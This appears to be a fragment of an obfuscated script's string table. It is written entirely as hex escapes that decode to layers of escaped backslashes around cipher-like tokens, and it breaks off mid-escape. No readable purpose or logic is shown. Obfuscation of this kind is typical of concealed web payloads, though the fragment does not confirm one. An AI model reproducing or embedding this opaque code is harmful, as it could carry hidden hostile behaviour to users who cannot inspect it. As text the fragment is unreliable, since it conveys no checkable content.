\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5